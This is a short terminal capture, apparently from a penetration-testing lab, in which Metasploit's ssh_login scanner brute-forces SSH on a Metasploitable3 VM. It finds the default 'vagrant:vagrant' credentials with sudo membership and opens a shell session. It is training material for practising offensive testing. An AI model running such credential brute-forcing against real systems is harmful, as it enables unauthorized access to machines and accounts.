 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.102:22 - Starting bruteforce
[+] 192.168.56.102:22 - Success: 'vagrant:vagrant' 'uid
=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(s
udo) Linux metasploitable3-ub1404 3.13.0-170-generic #2
20-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64
 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.56.101:45607 → 192.1
68.56.102:22) at 2025-05-02 03:29:24 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
===============
Id  Name  Type         Information  Connection
--  ----  ----         -----------  ----------
1         shell linux  SSH kali @   192.168.56.101:45607 → 192
                                    .168.56.102:22 (192.168.56.
                                    102)